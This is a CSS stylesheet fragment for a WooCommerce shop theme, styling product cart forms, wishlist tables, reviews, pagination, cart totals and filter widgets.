  .woocommerce div.product form.cart .woocommerce-variation-availability p.stock {
    margin-top: 15px;
  }
  .woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000;
  }
  .woocommerce div.product form.cart .wc-no-matching-variations {
    display: none;
  }
  .woocommerce div.product form.cart .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 47px;
    padding-right: 27px;
  }
  .woocommerce div.product form.cart .button:hover,
  .woocommerce div.product form.cart .button:focus {
    background-color: #333;
  }
  .woocommerce div.product form.cart .button:before {
    position: absolute;
    top: 17px;
    left: 27px;
    content: '\f218';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .woocommerce div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
  }
  .woocommerce div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    border: 0;
  }
  .woocommerce div.product form.cart .clear {
    display: none;
  }
  .woocommerce div.product form.cart .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .woocommerce div.product form.cart .compare-button {
    display: inline-block;
    padding-left: 15px;
  }
  .woocommerce div.product form.cart .compare-button .compare {
    width: 46px;
    height: 46px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    min-width: inherit;
    color: #999;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce div.product form.cart .compare-button .compare:before {
    content: "\f2b5";
    font-size: 24px;
    left: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    top: 0;
    display: block;
    background-color: #eff1f0;
    border-radius: 50%;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover:before {
    background-color: #990000;
  }
  .woocommerce div.product .product_meta > span {
    display: block;
    color: #000;
    font-weight: 600;
  }
  .woocommerce div.product .product_meta .sku_wrapper {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .sku_wrapper .sku {
    font-weight: 400;
    color: #999;
    padding-left: 5px;
  }
  .woocommerce div.product .product_meta .posted_in,
  .woocommerce div.product .product_meta .tagged_as {
    font-size: 14px;
    font-weight: 600;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span {
    font-weight: 400;
    color: #999;
  }
  .woocommerce div.product .product_meta .posted_in a:first-child,
  .woocommerce div.product .product_meta .tagged_as a:first-child,
  .woocommerce div.product .product_meta .posted_in span:first-child,
  .woocommerce div.product .product_meta .tagged_as span:first-child {
    padding-left: 5px;
  }
  .woocommerce div.product .share span {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
  }
  .woocommerce div.product .share .social-links {
    display: inline-block;
    padding-left: 5px;
  }
  .woocommerce div.product .share .social-links a {
    padding: 0 5px;
    color: #999;
  }
  .woocommerce div.product .share .social-links a i {
    font-size: 18px;
  }
  .woocommerce div.product .share .social-links a:hover {
    color: #990000;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin: 0;
    vertical-align: top;
    margin-left: 20px;
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #999;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover:before {
    color: #fff;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .woocommerce div.product .compare {
    display: none;
  }
  .woocommerce .product-type-grouped .group_table .product {
    width: 100%;
    float: none;
  }
  .woocommerce div.product-type-external .product_meta {
    margin-top: 55px;
  }
  .woocommerce div.product-type-external .compare {
    margin-top: 50px;
    margin-bottom: 0px;
  }
  .woocommerce div.product-type-external .yith-wcwl-add-to-wishlist {
    padding-top: 50px;
  }
  .woocommerce div.product form.cart table.group_table {
    margin-top: 0;
    padding-top: 0;
    border: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr {
    background-color: #efefef;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr th {
    padding: 13px 25px;
    font-size: 14px;
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    border-left: 1px solid #ccc;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr td {
    padding: 25px 25px 0 25px;
    line-height: 1;
    text-transform: capitalize;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr:last-child td {
    padding-bottom: 15px !important;
  }
  .woocommerce div.product form.cart .group_table {
    width: 100%;
    border: 1px solid #ccc;
    margin: 40px 0 50px 0;
  }
  .woocommerce div.product form.cart .group_table .product-name {
    width: 60%;
  }
  .woocommerce div.product form.cart .group_table .product-name a {
    font-weight: 500;
    color: #000;
  }
  .woocommerce div.product form.cart .group_table .product-name a:hover {
    color: #990000;
  }
  .woocommerce div.product form.cart .group_table .product-price,
  .woocommerce div.product form.cart .group_table .product-qty {
    width: 20%;
    text-align: center;
    border-left: 1px solid #ccc;
  }
  .woocommerce div.product form.cart .group_table .product-price {
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce div.product form.cart .group_table .product-price del {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-price .amount {
    font-weight: 500;
  }
  .woocommerce div.product form.cart .group_table .product-price ins {
    text-decoration: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty {
    padding: 15px 15px 0 15px;
  }
  .woocommerce div.product form.cart .group_table .product-qty .custom-qty {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty .qty {
    float: none;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 500;
    min-width: 65px;
    height: 35px;
    background-color: transparent;
    border: 1px solid rgba(51, 51, 51, 0.15);
    padding: 5px 10px;
    line-height: 1;
  }
  .woocommerce div.product .comment-form {
    margin: 15px 0;
  }
  .woocommerce div.product .comment-form .comment-form-author {
    padding-right: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-email {
    padding-left: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-author,
  .woocommerce div.product .comment-form .comment-form-email {
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .woocommerce div.product .comment-form .comment-form-author label,
  .woocommerce div.product .comment-form .comment-form-email label {
    display: block;
  }
  .woocommerce div.product .comment-form .comment-form-author input,
  .woocommerce div.product .comment-form .comment-form-email input {
    width: 100%;
  }
  .woocommerce #reviews .comment-reply-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: none;
  }
  .woocommerce #reviews #review_form .comment-form p label {
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce #reviews #review_form .comment-form .comment-form-rating .stars a {
    color: #f2b309;
    font-size: 13px;
  }
  .woocommerce #reviews #review_form #respond p {
    margin-bottom: 20px;
  }
  .woocommerce #reviews #review_form #respond .form-submit:after {
    display: none;
  }
  .woocommerce #reviews #comments {
    overflow: hidden;
  }
  .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li {
    padding: 15px 0 23px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    margin-bottom: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 15px;
    width: 60px;
    height: auto;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin-left: 80px;
    padding: 0;
    border-width: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px;
    color: #666;
    border: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li strong {
    color: #000;
    font-size: 14px;
    font-weight: 600;
  }
  .woocommerce #reviews #comments ol.commentlist .star-rating {
    width: 95px;
  }
  .woocommerce #reviews #review_form_wrapper {
    margin-top: 30px;
  }
  .woocommerce .upsells h2,
  .woocommerce .related h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce #content table.wishlist_table.cart a.remove {
    margin: 0;
    text-indent: -9999px;
    position: relative;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:hover {
    background-color: transparent;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 1px;
    font-size: 24px;
    color: #000;
    text-indent: 0;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table {
    border: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-remove {
    width: 70px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-thumbnail {
    width: 130px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-add-to-cart,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-stock-stauts,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-price {
    width: 200px;
    text-align: center;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th {
    padding: 15px;
    border: 0;
    font-size: 14px;
    font-weight: 600;
    color: #999;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th.product-name {
    padding-left: 0;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td {
    padding: 35px 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-remove,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name {
    text-align: left;
    padding-left: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a {
    max-width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a img {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name a {
    color: #000;
    font-size: 18px;
    font-weight: 500;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price .amount {
    font-weight: 500;
    font-size: 16px;
    color: #000;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del {
    text-decoration: none;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del .amount {
    color: #999;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins {
    text-decoration: none;
    margin-left: 5px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount {
    color: #cc3333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-stock-status .wishlist-in-stock {
    color: #99cc33;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart {
    padding-right: 0;
    text-align: right;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    margin: 0;
    text-transform: capitalize;
    padding-left: 45px;
    padding-right: 15px;
    position: relative;
    background-color: #990000;
    transition: all 0.5s;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:before {
    position: absolute;
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #fff;
    top: 13px;
    left: 26px;
    font-size: 18px;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover {
    background-color: #333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:before {
    text-indent: -9999px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:after {
    top: -1px;
    left: 23px;
    right: auto;
  }
  .woocommerce form .form-row {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce form .form-row label {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 10px;
  }
  .woocommerce form .form-row select {
    font-size: 13px;
    color: #55616a;
    font-weight: 700;
  }
  .woocommerce form .form-row .input-text {
    font-size: 14px;
    color: #333;
    font-weight: 500;
    min-width: inherit;
    border: 1px solid #ccc;
    padding: 15px 25px;
  }
  .woocommerce form .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
  }
  .woocommerce form .form-row .button:hover,
  .woocommerce form .form-row .button:focus {
    background-color: #333;
  }
  .woocommerce form .form-row textarea,
  .woocommerce form .form-row textarea.input-text {
    min-height: 100px;
    padding: 10px;
  }
  .woocommerce form .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -20px;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:after {
    display: none;
  }
  .woocommerce form .form-row .select2-container .select2-choice {
    padding: 15px 25px;
  }
  .woocommerce nav.woocommerce-pagination {
    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
    text-align: center;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    padding: 0;
    border-width: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    border-width: 0;
    margin: 0;
    padding: 0 10px 2px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    color: #999;
    font-size: 18px;
    text-align: center;
    font-family: Montserrat, "Times New Roman", Times, serif;
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers span {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li:first-child {
    margin-left: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current {
    position: relative;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current:before {
    position: absolute;
    bottom: -2px;
    left: 3px;
    border-bottom: 1px solid #000;
    content: "";
    width: 12px;
    height: 1px;
  }
  .woocommerce nav.woocommerce-pagination ul li .next span:hover,
  .woocommerce nav.woocommerce-pagination ul li .prev span:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding-left: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding-right: 10px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    display: block;
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
    margin-top: 57px;
    display: block !important;
    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #999;
    height: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single:focus {
    outline: none;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row {
    margin-bottom: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text {
    border: none;
    border-bottom: 1px solid #999;
    padding-left: 0;
    padding-right: 0;
    transition: 0.5s;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text:focus {
    border-color: #000;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .button {
    margin-top: 40px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field {
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    font-size: 20px;
    top: 5px;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form select {
    border: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-bottom: 1px solid #999;
    padding-bottom: 15px;
    width: 100%;
    color: #999;
    font-weight: 400;
    background-color: transparent;
    border-radius: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-button:after {
    content: "\4c";
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-form {
    height: 0;
    opacity: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    background-color: #efefef;
    padding: 40px 40px 60px 40px;
    border-radius: 5px;
  }
  .woocommerce .cart-collaterals .cart_totals h2 {
    display: none;
  }
  .woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc;
    border-radius: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals table th {
    width: 30%;
    padding-left: 0;
    text-align: right;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    border-top: none;
  }
  .woocommerce .cart-collaterals .cart_totals table td {
    padding-right: 0;
    border-top: none;
    padding-top: 0;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal td {
    padding-top: 0;
    text-align: right;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .shipping td {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-discount {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th {
    width: 50%;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th,
  .woocommerce .cart-collaterals .cart_totals table .order-total td {
    border-top: 0;
    padding-top: 0;
    text-align: right;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total .amount {
    color: #ff0000;
    font-weight: 600;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    padding-bottom: 0;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    margin-bottom: 0;
    border-radius: 30px;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:focus {
    background-color: #333;
  }
  .woocommerce .cross-sells > h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #990000;
    border-radius: 0;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    margin: 0;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 0;
    top: -6px;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before {
    display: none;
  }
  .woocommerce .widget_price_filter .price_slider_amount {
    width: 100%;
    padding-top: 40px;
    position: relative;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button:hover,
  .woocommerce .widget_price_filter .price_slider_amount .button:focus {
    background-color: #333;
  }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    top: 0;
    left: 0;
    position: absolute;
    font-size: 12px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #d8dde6;
    border-radius: 0;
    height: 4px;
    margin-left: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter .widget-title {
    margin-bottom: 30px !important;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a {
    border-color: transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    opacity: 0.2;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a:hover {
    border-radius: 50%;
    border-color: transparent;
    opacity: 1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a {
    border: 1px solid transparent;
    border-radius: 50%;
    opacity: 1;
    position: relative;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a:after {
    position: absolute;
    content: '\f3fd';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 0;
    color: #fff;
    font-size: 32px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-indent: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
    border-color: transparent;
    border-radius: 50%;
    background-color: #f1f1f1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover {
    border-radius: 50%;
    border-color: #999;
    background-color: #990000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a {
    border: 1px solid #999;
    border-radius: 50%;
    opacity: 1;
    background-color: #f1f1f1;
    color: #000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .products-list {
    margin-bottom: 10px;
  }
  .woocommerce .yith-woocompare-widget li {
    padding: 5px 0;
  }
  .woocommerce .yith-woocompare-widget a.compare.button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding: 8px;
    height: auto;
    line-height: 1;
    font-size: 10px;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover,
  .woocommerce .yith-woocompare-widget a.compare.button:focus {
    background-color: #333;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover {
    color: #fff !important;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .clear-all {
    line-height: 30px;
  }
  .woocommerce .widget ul.product_list_widget li a {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li img {
    float: left;
    margin-left: 0;
    margin-right: 15px;
    border: 1px solid transparent;
    transition: 0.5s;
    margin-top: 2px;
  }
  .woocommerce .widget ul.product_list_widget li del .amount {
    font-size: 14px;
    color: #999;
    font-weight: 300;
  }
  .woocommerce .widget ul.product_list_widget li ins {
    text-decoration: none;
  }
  .woocommerce .widget ul.product_list_widget li ins .amount {
    font-size: 18px;
    color: #cc3333;
    display: inline-block;
    font-weight: 600;
  }
  .woocommerce .widget ul.product_list_widget li .amount {
    font-size: 18px;
    font-weight: 300;
    color: #000;
    padding: 0;
    line-height: 1;
  }
